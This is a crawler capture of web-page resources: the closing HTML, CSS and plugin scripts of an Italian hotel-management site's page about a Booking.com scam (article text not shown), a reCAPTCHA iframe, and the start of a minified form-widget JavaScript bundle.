media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_52116191-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['52116191']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_48473","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/truffa-su-booking-com-per-i-gestori/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=52116191 defer></script><script type=text/javascript id=gt_widget_script_55217628-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['55217628']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_39095","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/truffa-su-booking-com-per-i-gestori/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=55217628 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BWXlsLmXie0_nR-Xgs8JGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769117705869');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422
body_size: 35844
content:
!function(){'use strict';var n,e,t,r,o,i,l,u,_={},c=[],a=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function f(n,e){for(var t in e)n[t]=e[t];return n}function s(n){var e=n.parentNode;e&&e.removeChild(n)}function d(e,t,r){var o,i,l,u={};for(l in t)'key'==l?o=t[l]:'ref'==l?i=t[l]:u[l]=t[l];if(arguments.length>2&&(u.children=arguments.length>3?n.call(arguments,2):r),'function'==typeof e&&null!=e.defaultProps)for(l in e.defaultProps)void 0===u[l]&&(u[l]=e.defaultProps[l]);return p(e,u,o,i,null)}function p(n,r,o,i,l){var u={type:n,props:r,key:o,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==l?++t:l};return null==l&&null!=e.vnode&&e.vnode(u),u}function h(n){return n.children}function v(n,e,t){'-'===e[0]?n.setProperty(e,null==t?'':t):n[e]=null==t?'':'number'!=typeof t||a.test(e)?t:t+'px'}function m(n,e,t,r,o){var i;n:if('style'===e)if('string'==typeof t)n.style.cssText=t;else{if('string'==typeof r&&(n.style.cssText=r=''),r)for(e in r)t&&e in t||v(n.style,e,'');if(t)for(e in t)r&&t[e]===r[e]||v(n.style,e,t[e])}else if('o'===e[0]&&'n'===e[1])i=e!==(e=e.replace(/Capture$/,'')),e=e.toLowerCase()in n?e.toLowerCase().slice(2):e.slice(2),n.l||(n.l={}),n.l[e+i]=t,t?r||n.addEventListener(e,i?b:y,i):n.removeEventListener(e,i?b:y,i);else if('dangerouslySetInnerHTML'!==e){if(o)e=e.replace(/xlink(H|:h)/,'h').replace(/sName$/,'s');else if('width'!==e&&'height'!==e&&'href'!==e&&'list'!==e&&'form'!==e&&'tabIndex'!==e&&'download'!==e&&e in n)try{n[e]=null==t?'':t;break n}catch(n){}'function'==typeof t||(null==t||!1===t&&-1==e.indexOf('-')?n.removeAttribute(e):n.setAttribute(e,t))}}function y(n){r=!0;try{return this.l[n.type+!1](e.event?e.event(n):n)}finally{r=!1}}function b(n){r=!0;try{return this.l[n.type+!0](e.event?e.event(n):n)}finally{r=!1}}function g(n,e){this.props=n,this.context=e}function k(n,e){if(null==e)return n.__?k(n.__,n.__.__k.indexOf(n)+1):null;for(var t;e<n.__k.length;e++)if(null!=(t=n.__k[e])&&null!=t.__e)return t.__e;return'function'==typeof n.type?k(n):null}function w(n){var e,t;if(null!=(n=n.__)&&null!=n.__c){for(n.__e=n.__c.base=null,e=0;e<n.__k.length;e++)if(null!=(t=n.__k[e])&&null!=t.__e){n.__e=n.__c.base=t.__e;break}return w(n)}}function x(n){r?setTimeout(n):l(n)}function S(n){(!n.__d&&(n.__d=!0)&&o.push(n)&&!N.__r++||i!==e.debounceRendering)&&((i=e.debounceRendering)||x)(N)}function N(){var n,e,t,r,i,l,u,_;for(o.sort((function(n,e){return n.__v.__b-e.__v.__b}));n=o.shift();)n.__d&&(e=o.length,r=void 0,i=void 0,u=(l=(t=n).__v).__e,(_=t.__P)&&(r=[],(i=f({},l)).__v=l.__v+1,O(_,l,i,t.__n,void 0!==_.ownerSVGElement,null!=l.__h?[u]:null,r,null==u?k(l):u,l.__h),A(r,l),l.__e!=u&&w(l)),o.length>e&&o.sort((function(n,e){return n.__v.__b-e.__v.__b})));N.__r=0}function E(n,e,t,r,o,i,l,u,a,f){var s,d,v,m,y,b,g,w=r&&r.__k||c,x=w.length;for(t.__k=[],s=0;s<e.length;s++)if(null!=(m=t.__k[s]=null==(m=e[s])||'boolean'==typeof m?null:'string'==typeof m||'number'==typeof m||'bigint'==typeof m?p(null,m,null,null,m):Array.isArray(m)?p(h,{children:m},null,null,null):m.__b>0?p(m.type,m.props,m.key,m.ref?m.ref:null,m.__v):m)){if(m.__=t,m.__b=t.__b+1,null===(v=w[s])||v&&m.key==v.key&&m.type===v.type)w[s]=void 0;else for(d=0;d<x;d++){if((v=w[d])&&m.key==v.key&&m.type===v.type){w[d]=void 0;break}v=null}O(n,m,v=v||_,o,i,l,u,a,f),y=m.__e,(d=m.ref)&&v.ref!=d&&(g||(g=[]),v.ref&&g.push(v.ref,null,m),g.push(d,m.__c||y,m)),null!=y?(null==b&&(b=y),'function'==typeof m.type&&m.__k===v.__k?m.__d=a=C(m,a,n):a=P(n,m,v,w,y,a),'function'==typeof t.type&&(t.__d=a)):a&&v.__e==a&&a.parentNode!=n&&(a=k(v))}for(t.__e=b,s=x;s--;)null!=w[s]&&('function'==typeof t.type&&null!=w[s].__e&&w[s].__e==t.__d&&(t.__d=T(r).nextSibling),L(w[s],w[s]));if(g)for(s=0;s<g.length;s++)D(g[s],g[++s],g[++s])}function C(n,e,t){for(var r,o=n.__k,i=0;o&&i<o.length;i++)(r=o[i])&&(r.__=n,e='function'==typeof r.type?C(r,e,t):P(t,r,r,o,r.__e,e));return e}function P(n,e,t,r,o,i){var l,u,_;if(void 0!==e.__d)l=e.__d,e.__d=void 0;else if(null==t||o!=i||null==o.parentNode)n:if(null==i||i.parentNode!==n)n.appendChild(o),l=null;else{for(u=i,_=0;(u=u.nextSibling)&&_<r.length;_+=1)if(u==o)break n;n.insertBefore(o,i),l=i}return void 0!==l?l:o.nextSibling}function T(n){var e,t,r;if(null==n.type||'string'==typeof n.type)return n.__e;if(n.__k)for(e=n.__k.length-1;e>=0;e--)if((t=n.__k[e])&&(r=T(t)))return r;return null}function O(n,t,r,o,i,l,u,_,c){var a,s,d,p,v,m,y,b,k,w,x,S,N,C,P,T=t.type;if(void 0!==t.constructor)return null;null!=r.__h&&(c=r.__h,_=t.__e=r.__e,t.__h=null,l=[_]),(a=e.__b)&&a(t);try{n:if('function'==typeof T){if(b=t.props,k=(a=T.contextType)&&o[a.__c],w=a?k?k.props.value:a.__:o,r.__c?y=(s=t.__c=r.__c).__=s.__E:('prototype'in T&&T.prototype.render?t.__c=s=new T(b,w):(t.__c=s=new g(b,w),s.constructor=T,s.render=U),k&&k.sub(s),s.props=b,s.state||(s.state={}),s.context=w,s.__n=o,d=s.__d=!0,s.__h=[],s._sb=[]),null==s.__s&&(s.__s=s.state),null!=T.getDerivedStateFromProps&&(s.__s==s.state&&(s.__s=f({},s.__s)),f(s.__s,T.getDerivedStateFromProps(b,s.__s))),p=s.props,v=s.state,s.__v=t,d)null==T.getDerivedStateFromProps&&null!=s.componentWillMount&&s.componentWillMount(),null!=s.componentDidMount&&s.__h.push(s.componentDidMount);else{if(null==T.getDerivedStateFromProps&&b!==p&&null!=s.componentWillReceiveProps&&s.componentWillReceiveProps(b,w),!s.__e&&null!=s.shouldComponentUpdate&&!1===s.shouldComponentUpdate(b,s.__s,w)||t.__v===r.__v){for(t.__v!==r.__v&&(s.props=b,s.state=s.__s,s.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.forEach((function(n){n&&(n.__=t)})),x=0;x<s._sb.length;x++)s.__h.push(s._sb[x]);s._sb=[],s.__h.length&&u.push(s);break n}null!=s.componentWillUpdate&&s.componentWillUpdate(b,s.__s,w),null!=s.componentDidUpdate&&s.__h.push((function(){s.componentDidUpdate(p,v,m)}))}if(s.context=w,s.props=b,s.__P=n,S=e.__r,N=0,'prototype'in T&&T.prototype.render){for(s.state=s.__s,s.__d=!1,S&&S(t),a=s.render(s.props,s.state,s.context),C=0;C<s._sb.length;C++)s.__h.push(s._sb[C]);s._sb=[]}else do{s.__d=!1,S&&S(t),a=s.render(s.props,s.state,s.context),s.state=s.__s}while(s.__d&&++N<25);s.state=s.__s,null!=s.getChildContext&&(o=f(f({},o),s.getChildContext())),d||null==s.getSnapshotBeforeUpdate||(m=s.getSnapshotBeforeUpdate(p,v)),P=null!=a&&a.type===h&&null==a.key?a.props.children:a,E(n,Array.isArray(P)?P:[P],t,r,o,i,l,u,_,c),s.base=t.__e,t.__h=null,s.__h.length&&u.push(s),y&&(s.__E=s.__=null),s.__e=!1}else null==l&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=H(r.__e,t,r,o,i,l,u,c);(a=e.diffed)&&a(t)}catch(n){t.__v=null,(c||null!=l)&&(t.__e=_,t.__h=!!c,l[l.indexOf(_)]=null),e.__e(n,t,r)}}function A(n,t){e.__c&&e.__c(t,n),n.some((function(t){try{n=t.__h,t.__h=[],n.some((function(n){n.call(t)}))}catch(n){e.__e(n,t.__v)}}))}function H(e,t,r,o,i,l,u,c){var a,f,d,p=r.props,h=t.props,v=t.type,y=0;if('svg'===v&&(i=!0),null!=l)for(;y<l.length;y++)if((a=l[y])&&'setAttribute'in a==!!v&&(v?a.localName===v:3===a.nodeType)){e=a,l[y]=null;break}if(null==e){if(null===v)return document.createTextNode(h);e=i?document.createElementNS('http://www.w3.org/2000/svg',v):document.createElement(v,h.is&&h),l=null,c=!1}if(null===v)p===h||c&&e.data===h||(e.data=h);else{if(l=l&&n.call(e.childNodes),f=(p=r.props||_).dangerouslySetInnerHTML,d=h.dangerouslySetInnerHTML,!c){if(null!=l)for(p={},y=0;y<e.attributes.length;y++)p[e.attributes[y].name]=e.attributes[y].value;(d||f)&&(d&&(f&&d.__html==f.__html||d.__html===e.innerHTML)||(e.innerHTML=d&&d.__html||''))}if(function(n,e,t,r,o){var i;for(i in t)'children'===i||'key'===i||i in e||m(n,i,null,t[i],r);for(i in e)o&&'function'!=typeof e[i]||'children'===i||'key'===i||'value'===i||'checked'===i||t[i]===e[i]||m(n,i,e[i],t[i],r)}(e,h,p,i,c),d)t.__k=[];else if(y=t.props.children,E(e,Array.isArray(y)?y:[y],t,r,o,i&&'foreignObject'!==v,l,u,l?l[0]:r.__k&&k(r,0),c),null!=l)for(y=l.length;y--;)null!=l[y]&&s(l[y]);c||('value'in h&&void 0!==(y=h.value)&&(y!==e.value||'progress'===v&&!y||'option'===v&&y!==p.value)&&m(e,'value',y,p.value,!1),'checked'in h&&void 0!==(y=h.checked)&&y!==e.checked&&m(e,'checked',y,p.checked,!1))}return e}function D(n,t,r){try{'function'==typeof n?n(t):n.current=t}catch(n){e.__e(n,r)}}function L(n,t,r){var o,i;if(e.unmount&&e.unmount(n),(o=n.ref)&&(o.current&&o.current!==n.__e||D(o,null,t)),null!=(o=n.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(n){e.__e(n,t)}o.base=o.__P=null,n.__c=void 0}if(o=n.__k)for(i=0;i<o.length;i++)o[i]&&L(o[i],t,r||'function'!=typeof n.type);r||null==n.__e||s(n.__e),n.__=n.__e=n.__d=void 0}function U(n,e,t){return this.constructor(n,t)}function F(t,r,o){var i,l,u;e.__&&e.__(t,r),l=(i='function'==typeof 